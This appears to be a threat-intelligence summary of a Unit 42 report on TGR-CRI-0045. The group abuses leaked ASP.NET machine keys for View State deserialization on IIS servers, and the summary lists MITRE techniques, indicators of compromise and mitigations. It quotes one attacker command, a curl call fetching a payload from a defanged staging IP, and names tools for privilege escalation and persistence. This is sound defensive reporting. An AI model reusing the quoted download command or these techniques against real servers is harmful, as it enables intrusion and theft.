Unit 42 researchers identified a campaign by the group TGR-CRI-0045 exploiting leaked ASP.NET Machine Keys to perform View State deserialization attacks on IIS servers, enabling in-memory execution of malicious payloads with minimal forensic traces. The group, attributed with medium confidence to Gold Melody, targeted organizations across various industries in the US and Europe using tools under active development. #TGR-CRI-0045 #GoldMelody #ASPNetViewState
Keypoints

- TGR-CRI-0045 exploits leaked ASP.NET Machine Keys to sign malicious payloads enabling remote code execution via View State deserialization.
- The attacks minimize on-disk footprints by executing .NET assemblies directly in server memory, complicating detection and forensic analysis.
- The threat actor uses tools such as ysoserial.net payloads, custom C# binaries for privilege escalation (updf), and network reconnaissance tools like TxPortMap.
- The group targets industries including financial services, manufacturing, retail, high technology, and transportation primarily in the US and Europe.
- Post-exploitation focuses on host and network reconnaissance, privilege escalation via GodPotato exploit, and maintaining persistence through local admin accounts.
- Exploitation commands leverage cmd.exe with output redirection and staging directories on compromised hosts to execute payloads and rename tools for evasion.
- Mitigation recommendations include reviewing and rotating Machine Keys, enabling View State MAC signing, logging POST requests, and monitoring ASP.NET event logs for suspicious activity.
MITRE Techniques
- [T1036.005] Masquerading: Match Legitimate Name or Location – The updf binary disguises itself as a legitimate PDF editor (“updf binary”).
- [T1036.010] Masquerading: Masquerade Account Name – The attacker creates local accounts with names designed to appear legitimate (“Local Account (updf)”).
- [T1046] Network service discovery – TxPortMap is used to scan and gather banners of internal network services (“TxPortMap”).
- [T1059.003] Command and Scripting Interpreter: Windows Command Shell – Execution of commands via cmd.exe with output redirection (“cmd /c your_command_here 2>&1”).
- [T1071.001] Application Layer Protocol: Web Protocols – Payloads delivered and executed via HTTP View State deserialization (“malicious __VIEWSTATE parameters”).
- [T1082] System Information Discovery – Execution of system commands like systeminfo and ipconfig for reconnaissance (“systeminfo, ipconfig”).
- [T1105] Ingress Tool Transfer – Downloading tools and binaries with wget and curl (“curl hxxp://195.123.240[.]233:443/atm”).
- [T1134.001] Access Token Manipulation: Token Impersonation/Theft – Using the GodPotato exploit within updf for privilege escalation (“GodPotato exploit in updf”).
- [T1136.001] Create account: Local Account – Creation of local administrator accounts for persistence (“create a new local user and add it to local administrators”).
- [T1190] Exploit Public-Facing Application – Exploitation of ASP.NET View State deserialization vulnerabilities (“View State deserialization”).
- [T1217] Browser Information Discovery – Enumeration of browser info during recon activities (“Browser Information Discovery”).
- [T1505.003] Web Shell – Potential modification of web.config to bypass authentication and enable alternate access (“web.config modification”).
- [T1572] Protocol Tunneling – Possible use inferred from functions in the unrecovered file download module (“if used, based on imported functions”).
- [T1587.001] Malware – Usage and deployment of malicious malware binaries and modules (“Reflective .NET assembly hashes”).
Indicators of Compromise
- [File Hashes] Reflective .NET assemblies used in deserialization exploits – examples include 106506ebc7156be116fe5d2a4d662917ddbbfb286007b6ee7a2b01c9536b1ee4, 87bd7e24af5f10fe1e01cfa640ce26e9160b0e0e13488d7ee655e83118d16697, and others.
- [File Hashes] Post-exploitation tooling – txpm.exe/txp.exe port scanners (e.g., d4bfaf3fd3d3b670f585114b4619aaf9b10173c5b1e92d42be0611b6a9b1eff2), updf.exe privilege escalation tools (e.g., 52a72f899991506d2b1df958dd8736f7baa26592d664b771c3c3dbaef8d3114a), and ELF binary atm (f368ec59fb970cc23f955f127016594e2c72de168c776ae8a3f9c21681860e9c).
- [IP Addresses] Exploitation sources – 67.43.234[.]96, 213.252.232[.]237, 98.159.108[.]69, 190.211.254[.]95, and others used for delivering malicious __VIEWSTATE payloads.
- [IP Addresses] Infrastructure for staging post-exploitation tooling – 195.123.240[.]233 used for downloading payloads via curl.
Read more: https://unit42.paloaltonetworks.com/initial-access-broker-exploits-leaked-machine-keys/